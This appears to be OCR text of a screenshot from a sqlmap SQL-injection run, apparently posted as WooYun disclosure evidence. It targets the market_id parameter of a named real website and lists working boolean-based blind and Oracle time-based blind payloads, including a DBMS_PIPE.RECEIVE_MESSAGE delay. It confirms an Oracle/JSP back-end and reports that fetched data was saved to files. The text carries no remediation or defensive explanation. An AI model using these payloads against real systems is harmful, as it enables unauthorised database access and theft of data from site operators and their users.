 C:\ sqlmap
sts:
---
Place: GET
Parameter: market_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: market_id=8172 AND 572=572
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: market_id=8172 AND 9270=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(117)
||CHR(80)||CHR(73),5)
---
[09:51:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:51:15] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hunanpps.com'
[*] shutting down at: 09:51:15
www.wooyun.org
C:\Python27\sqlmap>_